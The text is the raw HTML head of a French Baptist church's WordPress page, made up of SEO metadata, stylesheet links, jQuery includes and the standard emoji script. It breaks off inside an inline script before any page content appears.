

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eglise-baptiste-caen.org/une-eglise-evangelique-baptiste/
body_size: 16349
content:
<!DOCTYPE html>
<!--// OPEN HTML //-->
<html lang="fr-FR" class="no-js">
<head>
<!--// SITE META //-->
<meta charset="UTF-8" />
<!-- Mobile Specific Metas
================================================== -->
	    	<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">
   	   	<meta name="format-detection" content="telephone=no">
<!--// PINGBACK & FAVICON //-->
<link rel="pingback" href="https://eglise-baptiste-caen.org/xmlrpc.php" />
    	<link rel="shortcut icon" href="" />
 	<link rel="apple-touch-icon-precomposed" href="">  	<link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://data.imithemes.com/nativechurch-pb/wp-content/themes/NativeChurch/images/apple-iphone-retina.png">	<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://data.imithemes.com/nativechurch-pb/wp-content/themes/NativeChurch/images/apple-ipad.png">	<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://data.imithemes.com/nativechurch-pb/wp-content/themes/NativeChurch/images/apple-ipad-retina.png"><!-- CSS
================================================== -->
<!--[if lte IE 8]><link rel="stylesheet" type="text/css" href="https://eglise-baptiste-caen.org/wp-content/themes/NativeChurch-Muti-Purpose-Wordpress-Theme/NativeChurch/css/ie8.css" media="screen" /><![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Eglise Evangélique Baptiste de Caen</title>
	<meta name="description" content="Eglise Evangélique Baptiste, Caen, église, évangélique, baptiste, Bible, Jésus, Dieu, chrétien,chrétiens, étude biblique, baptême, Saint-Esprit, foi, Caen" />
	<link rel="canonical" href="https://eglise-baptiste-caen.org/une-eglise-evangelique-baptiste/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Eglise Evangélique Baptiste de Caen" />
	<meta property="og:description" content="Eglise Evangélique Baptiste, Caen, église, évangélique, baptiste, Bible, Jésus, Dieu, chrétien,chrétiens, étude biblique, baptême, Saint-Esprit, foi, Caen" />
	<meta property="og:url" content="https://eglise-baptiste-caen.org/une-eglise-evangelique-baptiste/" />
	<meta property="og:site_name" content="Eglise Evangélique Baptiste" />
	<meta property="article:publisher" content="https://www.facebook.com/EgliseEvangeliqueBaptisteDeCaen/" />
	<meta property="article:modified_time" content="2019-03-06T06:22:21+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Durée de lecture estimée" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://eglise-baptiste-caen.org/une-eglise-evangelique-baptiste/","url":"https://eglise-baptiste-caen.org/une-eglise-evangelique-baptiste/","name":"Eglise Evangélique Baptiste de Caen","isPartOf":{"@id":"https://eglise-baptiste-caen.org/#website"},"datePublished":"2019-03-01T13:59:17+00:00","dateModified":"2019-03-06T06:22:21+00:00","description":"Eglise Evangélique Baptiste, Caen, église, évangélique, baptiste, Bible, Jésus, Dieu, chrétien,chrétiens, étude biblique, baptême, Saint-Esprit, foi, Caen","breadcrumb":{"@id":"https://eglise-baptiste-caen.org/une-eglise-evangelique-baptiste/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://eglise-baptiste-caen.org/une-eglise-evangelique-baptiste/"]}]},{"@type":"BreadcrumbList","@id":"https://eglise-baptiste-caen.org/une-eglise-evangelique-baptiste/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://eglise-baptiste-caen.org/"},{"@type":"ListItem","position":2,"name":"Une Eglise Evangélique Baptiste"}]},{"@type":"WebSite","@id":"https://eglise-baptiste-caen.org/#website","url":"https://eglise-baptiste-caen.org/","name":"Église Évangélique Baptiste de Caen","description":"Une église qui rayonne dans la ville.","publisher":{"@id":"https://eglise-baptiste-caen.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://eglise-baptiste-caen.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://eglise-baptiste-caen.org/#organization","name":"Eglise Evangélique Baptiste de Caen","url":"https://eglise-baptiste-caen.org/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://eglise-baptiste-caen.org/#/schema/logo/image/","url":"https://eglise-baptiste-caen.org/wp-content/uploads/2019/03/Logo-du-site.png","contentUrl":"https://eglise-baptiste-caen.org/wp-content/uploads/2019/03/Logo-du-site.png","width":131,"height":62,"caption":"Eglise Evangélique Baptiste de Caen"},"image":{"@id":"https://eglise-baptiste-caen.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/EgliseEvangeliqueBaptisteDeCaen/","https://www.youtube.com/channel/UCHNHIhJS8eNBH1F468ox2sw"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Eglise Evangélique Baptiste &raquo; Flux" href="https://eglise-baptiste-caen.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Eglise Evangélique Baptiste &raquo; Flux des commentaires" href="https://eglise-baptiste-caen.org/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Eglise Evangélique Baptiste &raquo; Flux iCal" href="https://eglise-baptiste-caen.org/events/?ical=1" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/eglise-baptiste-caen.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='ipray_global_css-css' href='https://eglise-baptiste-caen.org/wp-content/plugins/ipray/public/css/ipray.css?ver=6.4.7' type='text/css' media='' />
<link rel='stylesheet' id='social-icons-widget-widget-css' href='https://eglise-baptiste-caen.org/wp-content/plugins/social-media-icons-widget/css/social_icons_widget.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://eglise-baptiste-caen.org/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='events-manager-css' href='https://eglise-baptiste-caen.org/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=7.2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='flexy-breadcrumb-css' href='https://eglise-baptiste-caen.org/wp-content/plugins/flexy-breadcrumb/public/css/flexy-breadcrumb-public.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='flexy-breadcrumb-font-awesome-css' href='https://eglise-baptiste-caen.org/wp-content/plugins/flexy-breadcrumb/public/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-magnific-style-css' href='https://eglise-baptiste-caen.org/wp-content/plugins/meta-slider-and-carousel-with-lightbox/assets/css/magnific-popup.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://eglise-baptiste-caen.org/wp-content/plugins/meta-slider-and-carousel-with-lightbox/assets/css/slick.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-igsp-public-css-css' href='https://eglise-baptiste-caen.org/wp-content/plugins/meta-slider-and-carousel-with-lightbox/assets/css/wp-igsp-public.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://eglise-baptiste-caen.org/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.6.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='siteorigin-panels-front-css' href='https://eglise-baptiste-caen.org/wp-content/plugins/siteorigin-panels/css/front-flex.min.css?ver=2.29.3' type='text/css' media='all' />
<link rel='stylesheet' id='sow-image-default-dbf295114b96-3171-css' href='https://eglise-baptiste-caen.org/wp-content/uploads/siteorigin-widgets/sow-image-default-dbf295114b96-3171.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='kamn-css-iconlist-css' href='https://eglise-baptiste-caen.org/wp-content/plugins/icon-list/icon-list.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='kamn-iconlist-css-fontawesome-css' href='https://eglise-baptiste-caen.org/wp-content/plugins/icon-list/lib/css/font-awesome.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='btnsx-css' href='https://eglise-baptiste-caen.org/wp-content/plugins/buttons-x/assets/css/common/button.min.css?ver=0.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='imic_bootstrap-css' href='https://eglise-baptiste-caen.org/wp-content/themes/NativeChurch-Muti-Purpose-Wordpress-Theme/NativeChurch/css/bootstrap.css?ver=2.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='imic_fontawesome-css' href='https://eglise-baptiste-caen.org/wp-content/themes/NativeChurch-Muti-Purpose-Wordpress-Theme/NativeChurch/css/font-awesome.css?ver=2.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='imic_animations-css' href='https://eglise-baptiste-caen.org/wp-content/themes/NativeChurch-Muti-Purpose-Wordpress-Theme/NativeChurch/css/animations.css?ver=2.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='imic_mediaelementplayer-css' href='https://eglise-baptiste-caen.org/wp-content/themes/NativeChurch-Muti-Purpose-Wordpress-Theme/NativeChurch/plugins/mediaelement/mediaelementplayer.css?ver=2.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='imic_main-css' href='https://eglise-baptiste-caen.org/wp-content/themes/NativeChurch-Muti-Purpose-Wordpress-Theme/NativeChurch/style.css?ver=2.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='imic_prettyPhoto-css' href='https://eglise-baptiste-caen.org/wp-content/themes/NativeChurch-Muti-Purpose-Wordpress-Theme/NativeChurch/plugins/prettyphoto/css/prettyPhoto.css?ver=2.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='imic_fullcalendar_css-css' href='https://eglise-baptiste-caen.org/wp-content/themes/NativeChurch-Muti-Purpose-Wordpress-Theme/NativeChurch/plugins/fullcalendar/fullcalendar.min.css?ver=2.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='imic_fullcalendar_print-css' href='https://eglise-baptiste-caen.org/wp-content/themes/NativeChurch-Muti-Purpose-Wordpress-Theme/NativeChurch/plugins/fullcalendar/fullcalendar.print.css?ver=2.9.7' type='text/css' media='print' />
<link rel='stylesheet' id='imic_colors-css' href='https://eglise-baptiste-caen.org/wp-content/themes/NativeChurch-Muti-Purpose-Wordpress-Theme/NativeChurch/colors/color6.css?ver=2.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-imic_options-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%7CVolkhov%7CAbel%3A400&#038;subset=latin&#038;ver=1696865115' type='text/css' media='all' />
<link rel='stylesheet' id='MWM-AAL-FRONT-CSS-css' href='https://eglise-baptiste-caen.org/wp-content/plugins/better-anchor-links/css/mwm-aal.css?ver=1.2.0' type='text/css' media='screen' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js?ver=6.4.7" id="ipray_google_cdn-js"></script>
<script type="text/javascript" src="https://eglise-baptiste-caen.org/wp-content/plugins/ipray/public/js/jquery.confliction.js?ver=6.4.7" id="ipray_confliction-js"></script>
<script type="text/javascript" src="https://eglise-baptiste-caen.org/wp-content/plugins/ipray/public/js/jquery.simplePagination.js?ver=6.4.7" id="ipray_pagination-js"></script>
<script type="text/javascript" src="https://eglise-baptiste-caen.org/wp-content/plugins/ipray/public/js/jquery.validate.js?ver=6.4.7" id="ipray_form_validate-js"></script>
<script type="text/javascript" src="https://eglise-baptiste-caen.org/wp-content/plugins/ipray/public/js/jquery.global.js?ver=6.4.7" id="ipray_global-js"></script>
<script type="text/javascript" src="https://eglise-baptiste-caen.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://eglise-baptiste-caen.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="ajax-login-script-js-extra">
/* <![CDATA[ */
var ajax_login_object = {"ajaxurl":"https:\/\/eglise-baptiste-caen.org\/wp-admin\/admin-ajax.php","loadingmessage":"Envoi d'informations de l'utilisateur, s'il vous pla\u00eet patienter ..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://eglise-baptiste-caen.org/wp-content/themes/NativeChurch-Muti-Purpose-Wordpress-Theme/NativeChurch/js/ajax-login-script.js?ver=6.4.7" id="ajax-login-script-js"></script>
<script type="text/javascript" src="https://eglise-baptiste-caen.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://eglise-baptiste-caen.org/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://eglise-baptiste-caen.org/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://eglise-baptiste-caen.org/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
